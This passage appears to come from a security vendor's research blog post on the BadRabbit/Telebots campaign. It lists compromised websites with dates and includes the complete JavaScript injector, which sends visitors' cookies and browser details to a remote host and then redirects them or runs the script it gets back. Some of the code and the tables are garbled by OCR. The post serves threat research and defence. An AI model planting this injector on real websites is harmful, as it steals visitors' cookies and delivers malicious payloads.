| chnu.edu.ua              | 2017-05-31 | 2017-07-<br>13 |
| evroremont.kharkov.ua    | 2017-05-31 | 2017-10-<br>19 |
| thecovershop.pl          | 2017-06-02 | 2017-10-<br>15 |
| www.tofisa.com           | 2017-04-07 | 2017-04-<br>11 || cream-dream.com.ua          | 2017-06-22              | 2017-10-<br>18      |                |
|-----------------------------|-------------------------|---------------------|----------------|
| go2odessa.ru                | 2017-07-??              | $2017 -$<br>$07-2?$ |                |
| bahmut.com.ua               | 2017-06-??              | 2017-<br>06-??      |                |
| 91.236.116.50               | abantyoreselurunler.com | 2017-05-<br>18      | 2017-05-<br>18 |
| aldingareefretreat.com      | 2017-06-10              | 2017-06-<br>10      |                |
| ftp9.net                    | 2017-07-06              | 2017-07-<br>06      |                |
| magicofis.com               | 2017-05-27              | 2017-05-<br>27      |                |
| piiz.tk                     | 2017-08-17              | 2017-08-<br>22      |                |
| tedizmir.k12.tr             | 2017-05-31              | 2017-06-<br>29      |                |
| websgramly.com              | 2017-04-18              | 2017-05-<br>22      |                |
| www.andronova.net           | 2017-03-30              | 2017-04-<br>07      |                |
| www.detaymaxinet.com        | 2017-05-13              | 2017-05-<br>13      |                |
| www.fikracenneti.com        | 2017-04-02              | 2017-07-<br>14      |                |
| www.gulenturizm.com.tr      | 2017-04-06              | 2017-04-<br>11      |                |
| www.ilgihastanesi.com       | 2017-05-02              | 2017-08-<br>13      |                |
| www.komedibahane.com        | 2017-03-29              | 2017-04-<br>05      |                |
| www.moonlightcinemaclub.com | 2017-09-28              | 2017-09-<br>28      |                || www.musterihizmetlerinumarasi.com 2017-04-24 |            | 2017-04-<br>24 |                |
|----------------------------------------------|------------|----------------|----------------|
| www.techkafa.net                             | 2017-04-03 | 2017-04-<br>17 |                |
| www.teknolojihaber.net                       | 2017-04-02 | 2017-04-<br>10 |                |
| www.vertizontal.ro                           | 2017-05-17 | 2017-05-<br>17 |                |
| 38.84.134.15                                 | izgodni.bg | 2016-09-<br>29 | 2016-09-<br>29 |
| montenegro-today.com                         | 2016-11-25 | 2017-10-<br>22 |                |
| scanstockphoto.com                           | 2016-12-09 | 2017-01-<br>06 |                |
| www.grupovo.bg                               | 2016-09-29 | 2016-10-<br>14 |                |
| www.matasedita.sk                            | 2016-10-19 | 2017-05-<br>04 |                |
| www.montenegro-today.com                     | 2017-05-20 | 2017-05-<br>20 |                |
| www.myk104.com                               | 2016-09-08 | 2016-12-<br>03 |                |
| www.nadupanyfanusik.sk                       | 2016-09-28 | 2016-09-<br>28 |                |
| www.otbrana.com                              | 2016-12-16 | 2017-03-<br>07 |                |
| www.sinematurk.com                           | 2016-10-09 | 2016-10-<br>09 |                |
| www.ucarsoft.com                             | 2016-11-02 | 2017-06-<br>29 |                |

While we have good visibility in this campaign keep in mind that there could more websites affected by these injectors. We do our best to get a good view of what's going on on the web, but if this group abused a highly target specific website, we might have missed.To give others the ability to research this threat further beyond what we've just shown, we're providing a copy of the basic injection script seen in July which is still used (although minimized in the recent BadRabbit distribution) :

```
var REMOTE_URL = '<INJECTION HOST URL>';
```

```
var C_TIMEOUT = 20000;
```

```
function analyze traffic() {
```
#### return {

'Tr.Referer': document.referrer,

'Tr.Agent': navigator.userAgent,

'Tr.CookieState': !!document.cookie,

'Tr.Cookie': document.cookie,

'Tr.Domen': window.location.hostname

```
 };
```

```
}
```

```
function execute request(post, url, callback) {
```

```
var xhr = init_xhr();
```
if (!!xhr)  $\{$ 

```
 xhr.open('POST', url);
```

```
 xhr.timeout = C_TIMEOUT;
```
xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');

```
xhr.onreadystatechange = function () \{
```

```
if (xhr.readyState == 4 && xhr.status == 200) {
```

```
 callback(xhr.responseText);
```

```
 }
 };
var content = build query(post);
``````
 xhr.send(content);
  }
}
function apply_payload(response) {
   if (response) {
    var json_result = JSON.parse(response);
    if (json_result) \{var inject string = urldecode(json_result.InjectionString);
       if (json_result.InjectionType === 1) {
          window.location = inject_string;
        } else {
          write on page(inject string);
        }
     }
   }
}
function write_on_page(content) {
   var div = document.createElement('div');
   div.id = 'response';
   div.innerHTML = content;
   document.body.appendChild(div);
   var scripts = div.getElementsByTagName('script');
  if (scripts.length > 0) {
    for (var i = 0; i < scripts.length; i++) {
        var script = document.createElement('script');
``````
 script.innerHTML = scripts[i].innerHTML;
        document.body.appendChild(script);
        scripts[i].parentNode.removeChild(scripts[i]);
     }
  }
}
function build_query(post) {
   var post_query = [];
   for (var k in post) {
     if (post.hasOwnProperty(k)) {
       post_query.push(k + !=' + post[k]);
     }
  }
   return post_query.join('&');
}
function init_xhr() {
   if (!!window.XMLHttpRequest) {
    return new XMLHttpRequest();
   } else if (!!window.ActiveXObject) {
    var xhr_array = [ 'Msxml2.XMLHTTP.6.0',
        'Msxml2.XMLHTTP.3.0',
        'Msxml2.XMLHTTP',
        'Microsoft.XMLHTTP'
```

```
 ];
``````
for (var i = 0; i < xhr array.length; i++) {
        try {
          return new ActiveXObject(xhr_array[i]);
        }
       catch (e) {
        }
     }
   }
}
function urldecode(data) {
  return decodeURIComponent(data).replace(\wedge +/g, '%20');
}
// Execute request
var traffic = analyze traffic();
execute_request(traffic, REMOTE_URL, apply_payload);
```
### **Conclusion**

The group behind the BadRabbit ransomware has been active for quite a while longer. ESET [linked a lot of the attacks around the activity in the Ukraine](https://www.welivesecurity.com/2017/06/30/telebots-back-supply-chain-attacks-against-ukraine/) to a group they've named 'Telebots.' It seems the reach of this group is quite broad with access to victims and targets inside and outside Ukraine. With RiskIQ, customers can continuously monitor threats to their organization and automatically track changes to their web properties such as injects from BadRabbit., so your team can see and take action on emerging threats as they develop.

[To see a full list of IOCs for this campaign, check out the RiskIQ Community Public Project](https://community.riskiq.com/projects/d47db464-feda-f5a6-691f-db33af03042b?utm_campaign=rr_badrabbit&utm_source=blog&utm_medium=social_media&utm_content=project) here.

### **Subscribe to Our Newsletter**

Subscribe to the RiskIQ newsletter to stay up-to-date on our latest content, headlines, research, events, and more.